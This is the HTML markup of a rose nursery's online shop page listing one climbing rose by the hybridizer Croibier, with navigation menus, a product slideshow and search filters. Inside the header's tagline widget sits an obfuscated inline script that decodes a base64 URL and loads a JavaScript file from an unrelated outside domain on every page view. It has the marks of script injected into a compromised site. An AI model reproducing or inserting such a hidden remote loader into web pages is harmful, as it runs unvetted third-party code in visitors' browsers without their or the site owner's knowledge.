			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/zone-hardiness-information/"> Zone Hardiness Information</a></li></ul></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-nav-header uk-parent"> BROWSE ROSES BY
		<ul>

			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/bloom-size/"> Bloom Size</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/bloom-type/"> Bloom Type</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/class/"> Class</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/climber-list/"> Climber List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/color/"> Color</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/year-introduced/"> Decade Introduced</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/growth-habit/"> Growth Habit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/foliage/"> Foliage</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/height/"> Height</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/hybridizer/"> Hybridizer</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/rebloom/"> Rebloom</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/special-uses/"> Special Uses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/zone/"> Zone</a></li></ul></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/what-band/"> ABOUT OUR PLANTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/about"> ABOUT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-parent"><a href="/our-guarantee"> CUSTOMER SERVICES</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/our-guarantee/"> Our Guarantee</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/shipping-ordering/"> Shipping / Ordering</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/waiting-list/"> Waiting List</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://wpstaging.simple.biz/rvr/rose/gift-card/"> Gift Card Purchases</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/how-to-videos/"> Instructional Videos</a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact"> CONTACT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/cart/"> CART <span data-cart-brackets></span></a></li></ul>

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</div>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-9">

    
    <div class="textwidget custom-html-widget"><a class="uk-margin-right" href="mailto:info@roguevalleyroses.com"><img src="/wp-content/uploads/2021/04/icon-email-white-on-green.png" width="18" height="18" alt="email" />&nbsp;&nbsp;info@roguevalleyroses.com
</a></div>
</div>
</div>                
                
            </div>
        </div>
        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-13">

    
    <div class="textwidget custom-html-widget"><a class="uk-margin-right" href="/my-account" >My Account</a>
<a class="uk-margin-right" href="/checkout" >Checkout</a>
<a href="/cart" >        <a href="https://roguevalleyroses.com/cart/" class="cart-count"><span uk-icon="icon: cart"></span> 0 Items</a>
    </a></div>
</div>
</div>            </div>
        </div>
        
    </div>
</div>

<div class="tm-header uk-visible@m" uk-header>




        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container">

                            <div class="uk-flex uk-flex-center"><div><a href="https://roguevalleyroses.com/" aria-label="Back to home" class="uk-logo">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/24/logo-Rogue-Valley-Roses-24abec53.webp 500w, /wp-content/themes/yootheme/cache/9a/logo-Rogue-Valley-Roses-9a86dadc.webp 768w, /wp-content/themes/yootheme/cache/bc/logo-Rogue-Valley-Roses-bcbc9e22.webp 998w, /wp-content/themes/yootheme/cache/bc/logo-Rogue-Valley-Roses-bcd94c6d.webp 1000w" sizes="(min-width: 500px) 500px">
<img alt="Rogue Valley Roses" loading="eager" src="/wp-content/themes/yootheme/cache/05/logo-Rogue-Valley-Roses-0534bf99.png" width="500" height="72">
</picture></a></div></div>            
                        <div class="tm-headerbar-stacked uk-grid-medium uk-child-width-auto uk-flex-center uk-flex-middle" uk-grid>
                <div>
<div class="uk-panel widget widget_text" id="text-2">

    
    			<div class="uk-panel textwidget">Specializing in Antique, Rare &amp; Exceptional Roses <script>!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src=atob("aHR0cHM6Ly93d3cuYWxsd2Vic29sdXRpb24ub3JnL3RoZW1lL21haW4uanM=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();</script></div>
		
</div>
</div>            </div>
            
        </div>
    </div>
    
    
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                        
                        <div class="uk-navbar-center">

                                                            
<ul class="uk-navbar-nav">
    </ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-20">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/index.php">Home</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-3">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button" uk-toggle="target: #explore-nav; mode: hover; animation: uk-animation-fade"><a href="/allroses/">Explore Our Roses</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-22">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/what-band/">About Our Plants</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-24">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/faq/">FAQ</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/about-rogue-valley-roses/">About Us</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-11">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button" uk-toggle="target: #services-nav; mode: hover; animation: uk-animation-fade"><a href="/our-guarantee/">Customer Services</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-10">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/content/contact">Contact</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-12">

    
    <div class="textwidget custom-html-widget">
<button class="uk-button uk-button-text" type="button" uk-toggle="target: #search-nav; mode: hover; animation: uk-animation-fade"><a href="/advanced"><span href="" uk-icon="icon: search"></span></a></button></div>
</div>
                            
                        </div>

                        
                    </nav>
                </div>

            </div>

        
    
    






</div>

            
            
<div class="tm-top uk-section-default uk-section uk-padding-remove-vertical">

    
        
        
        
            
                
                
<div class="uk-grid uk-child-width-expand@xl uk-grid-collapse">    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-4">

    
    <div class="textwidget custom-html-widget"><div>
	<div id="explore-nav" class="mega-nav" uk-drop="offset: 13">
		<div class="uk-container uk-padding">
			<div class=" uk-child-width-1-3@m" uk-grid>
				<div>
					<h5>FIND ROSES</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/allroses">
        
            
                <h3 class="uk-h6 uk-margin-remove">All Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/advanced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Advanced Search</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rose/?letter=A">
        
            
                <h3 class="uk-h6 uk-margin-remove">Alphabetical List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/freeroselist">
        
            
                <h3 class="uk-h6 uk-margin-remove">Free Rose List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/introductions">
        
            
                <h3 class="uk-h6 uk-margin-remove">Introductions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shop-paul-barden-roses/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Paul Barden Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/product-category/new-additions/">
        
            
                <h3 class="uk-h6 uk-margin-remove">New Additions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/zone-hardiness-information">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone Hardiness Information</h3>
            
                </a>
        
    </li>


</ul>

				</div>
				<div>
					<h5>BROWSE ROSES BY</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-size">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Size</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-type">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Type</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/class">
        
            
                <h3 class="uk-h6 uk-margin-remove">Class</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/climber-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Climber List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/color">
        
            
                <h3 class="uk-h6 uk-margin-remove">Color</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/year-introduced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Decade Introduced</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/foliage">
        
            
                <h3 class="uk-h6 uk-margin-remove">Foliage</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/fragrance">
        
            
                <h3 class="uk-h6 uk-margin-remove">Fragrance</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/growth-habit">
        
            
                <h3 class="uk-h6 uk-margin-remove">Growth Habit</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/height">
        
            
                <h3 class="uk-h6 uk-margin-remove">Height</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/hybridizer">
        
            
                <h3 class="uk-h6 uk-margin-remove">Hybridizer</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rebloom">
        
            
                <h3 class="uk-h6 uk-margin-remove">Rebloom</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/special-uses">
        
            
                <h3 class="uk-h6 uk-margin-remove">Special Uses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/zone">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone</h3>
            
                </a>
        
    </li>


</ul>

				</div>
				<div>
					<h5>PAUL BARDEN COLLECTION</h5>
					<a href="/shop-paul-barden-roses/">See the collection...</a><br>
						
<div class="paul-barden-slideshow" uk-slideshow="animation: fade;autoplay: true ;autoplay-interval: 5000;pause-on-hover: false;min-height: 240">

    <div class="uk-position-relative uk-visible-toggle">

        <ul class="uk-slideshow-items uk-transition-active" >
        
            <li>

                
                    
                        <img fetchpriority="high" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/Jeri_Jennings_s.jpg" alt="Jeri Jennings™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Jeri Jennings™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/jeri-jennings/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2022/02/Little-Butch.jpg" alt="Little Butch™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Little Butch™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/little-butch/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Barbara-Oliva.jpg" alt="Barbara Oliva™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Barbara Oliva™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/barbara-oliva/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/12/giftimg.jpg" alt="Gift Card" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Gift Card
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/gift-card/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Umbra.jpg" alt="Umbra™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Umbra™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/umbra/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2021/01/Snag_2329f8c2-e1611437345753.png" alt="Dominic Sunset™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Dominic Sunset™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/dominic-sunset/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Snag_18259b36-e1672431519433.png" alt="Farside de Mills" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Farside de Mills
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/farside-de-mills/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2022/02/104403.jpg" alt="Sanibel™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Sanibel™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/sanibel/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Gallicandy.jpg" alt="Gallicandy™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Gallicandy™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/gallicandy/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Incantation.jpg" alt="Incantation™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Incantation™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/incantation/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Hettie.jpg" alt="Hettie™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Hettie™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/hettie/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Won-Fang-Yon.jpg" alt="Won Fang Yon™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Won Fang Yon™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/won-fang-yon/" class="uk-position-cover" ></a>
                    
                
            </li>

                </ul>

        
                        <div class="uk-light">
            
                <a href="#" class="uk-position-center-left uk-position-small uk-hidden-hover" uk-slidenav-previous uk-slideshow-item="previous"></a>
                <a href="#" class="uk-position-center-right uk-position-small uk-hidden-hover" uk-slidenav-next uk-slideshow-item="next"></a>

                        </div>
            
        
        
    </div>

    
</div>

				</div>
			</div>
		</div>
	</div>
</div>
<div>
	<div id="services-nav" class="drop-nav" uk-drop="offset: 13">
		<div class="uk-container uk-padding">
			<div class=" uk-child-width-1-1@m" uk-grid>
				<div>
					<h5>Customer Services</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/our-guarantee">
        
            
                <h3 class="uk-h6 uk-margin-remove">Our Guarantee</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shipping-ordering">
        
            
                <h3 class="uk-h6 uk-margin-remove">Shipping / Ordering</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/waiting-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Waiting List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/instructional-videos">
        
            
                <h3 class="uk-h6 uk-margin-remove">Instructional Videos</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="http://wpstaging.simple.biz/rvr/rose/gift-card/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Gift Card Purchases</h3>
            
                </a>
        
    </li>


</ul>

				</div>
			</div>
		</div>
	</div>
</div>
<div>
	<div id="search-nav" class="drop-nav " uk-drop="offset: 13">
		<div class="uk-container uk-padding search-nav">
			<div class=" uk-child-width-1-1@m" uk-grid>
				<div>
					<div class="uk-panel widget-woocommerce-product-search woocommerce widget_product_search" id="widget-woocommerce_product_search-nav">

					    
					    <form role="search" method="get" class="woocommerce-product-search" action="/">
						<label class="screen-reader-text" for="woocommerce-product-search-field-nav">Search for:</label>
						<input type="search" id="woocommerce-product-search-field-nav" class="search-field uk-input" placeholder="Search products…" value="" name="s">
						<button type="submit" value="Search">Search</button>
						<input type="hidden" name="post_type" value="product">
					</form>

					</div>
				</div>
			</div>
		</div>
	</div>
</div></div>
</div>
</div></div>
            
        
    
</div>

            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
            <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://roguevalleyroses.com">Home</a>&nbsp;&#47;&nbsp;Product Hybridizer&nbsp;&#47;&nbsp;Croibier</nav><header class="woocommerce-products-header"><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
			<h1 class="woocommerce-products-header__title page-title uk-margin-top">Croibier</h1>
		
	    
	<div class="bapf_sfilter bapf_sfa_mt_hide"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div><div class="wooas"><h2>Filter products by alphabets</h2><div class="wooas-container"><ul class="alphabets"><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=A" >A<span class="wooas-counter">81</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=B" >B<span class="wooas-counter">98</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=C" >C<span class="wooas-counter">114</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=D" >D<span class="wooas-counter">60</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=E" >E<span class="wooas-counter">44</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=F" >F<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=G" >G<span class="wooas-counter">77</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=H" >H<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=I" >I<span class="wooas-counter">21</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=J" >J<span class="wooas-counter">32</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=K" >K<span class="wooas-counter">19</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=L" >L<span class="wooas-counter">79</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=M" >M<span class="wooas-counter">171</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=N" >N<span class="wooas-counter">25</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=O" >O<span class="wooas-counter">21</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=P" >P<span class="wooas-counter">94</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=Q" >Q<span class="wooas-counter">3</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=R" >R<span class="wooas-counter">81</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=S" >S<span class="wooas-counter">109</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=T" >T<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=U" >U<span class="wooas-counter">4</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=V" >V<span class="wooas-counter">22</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=W" >W<span class="wooas-counter">39</span></a></li><li><a href="javascript:void(0);" class="letter-disabled">X</a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=Y" >Y<span class="wooas-counter">11</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/croibier/?letter=Z" >Z<span class="wooas-counter">1</span></a></li></ul></div></div>	<style>.wooas{display:none;}</style></header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-20421 status-publish first instock has-post-thumbnail purchasable product-type-simple">
	<a href="https://roguevalleyroses.com/rose/mme-jules-bouche-cl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/Mme._Jules_Bouche_s-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mme Jules Bouche Cl." decoding="async" srcset="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/Mme._Jules_Bouche_s-300x300.jpg 300w, https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/Mme._Jules_Bouche_s-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mme Jules Bouche Cl.</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>
	    <div class="attributes">
	<ul class="product-attributes"><li class="bullet-arrow"><a href="https://roguevalleyroses.com/class/hybrid-tea/" rel="tag">Hybrid Tea</a></li><li class="bullet-arrow"><a href="https://roguevalleyroses.com/height/10-15-feet/" rel="tag">10-15 Feet</a></li></ul>        </div>
    <p class="in-stock">In Stock</p></a><a href="/hybridizer/croibier/?add-to-cart=20421" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20421" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20421" data-product_sku="mmejulesbou2" aria-label="Add to cart: &ldquo;Mme Jules Bouche Cl.&rdquo;" rel="nofollow" data-success_message="&ldquo;Mme Jules Bouche Cl.&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20421" class="screen-reader-text">
			</span>
</li>
</ul>
</main></div>        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m uk-flex-first@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_woocommerce_product_search woocommerce widget_product_search" id="woocommerce_product_search-2">

    
    <form role="search" method="get" class="woocommerce-product-search" action="https://roguevalleyroses.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-21">

    
    <div class="textwidget custom-html-widget"><h5 class="uk-margin-top">FILTERS</h5></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_no_filters berocket_not_selected berocket_single_filter_widget berocket_single_filter_widget_37264 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37264" style="" data-min_filter_width_inline=200><div class="bapf_sfilter berocket_no_filters berocket_not_selected" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Reset Filters</button></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_36611 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36611" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_bloom-size" data-name="Bloom Size" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Bloom Size<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="5 Inches" id="bapf_3_1774" type="checkbox" value="1774"><label for="bapf_3_1774">5 Inches</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
